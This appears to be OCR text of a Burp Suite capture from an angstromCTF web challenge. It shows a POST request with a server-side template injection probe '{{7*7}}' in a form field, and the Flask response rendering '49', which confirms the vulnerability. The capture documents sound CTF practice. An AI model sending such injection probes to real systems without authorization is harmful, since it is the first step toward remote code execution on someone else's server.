 Request
Raw Params Headers Hex
POST /result/A%20Random%20Story HTTP/1.1
Host: web2.angstromctf.com:7777
Content-Length: 37
Cache-Control: max-age=0
Origin: http://web2.angstromctf.com:7777
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.33 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://web2.angstromctf.com:7777/form/A%20Random%20Story
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
1={{7*7}}&2=none&3=none&4=none&5=none
? < + > {{7*7}} 1 match
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 427
Server: Werkzeug/0.12.2 Python/3.6.4
Date: Wed, 21 Mar 2018 05:44:17 GMT
<!doctype html>
<title>Angstrom MadLibs</title>
<body>
<h4>A Random Story</h4>
<p>
Once upon a time, there was a very none none named none.
none liked to none.
</p>
<h4>THE END</h4>
This MadLib with title A Random Story was created by 49 at 2018-03-21 05:44:17
<br><br>
<a href="/">Click here to return to the home page.</a>
<br><br>
MadLib generated using program found <a href="../get-source">here</a>
</body>
</html>
? < + > Type a search term 0 matches